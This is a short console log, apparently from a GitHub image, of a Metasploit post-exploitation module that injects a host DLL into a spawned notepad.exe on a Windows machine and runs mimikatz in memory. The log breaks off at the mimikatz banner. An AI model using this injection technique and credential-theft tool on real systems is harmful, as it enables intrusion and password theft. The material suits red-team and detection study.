 msf5 post(windows/manage/execute_dotnet_assembly) > run
[*] Running module against MSEDGEWIN10
[*] Launching notepad.exe to host CLR...
[+] Process 4240 launched.
[*] Reflectively injecting the Host DLL into 4240..
[*] Injecting Host into 4240...
[*] Host injected. Copy assembly into 4240...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+] sleeping for 10 seconds!
[+] self executing the payload
[+]
[+]   .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
[+]  .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
[+]  ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
[+]  ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
[+]  '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
[+]   '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
[+]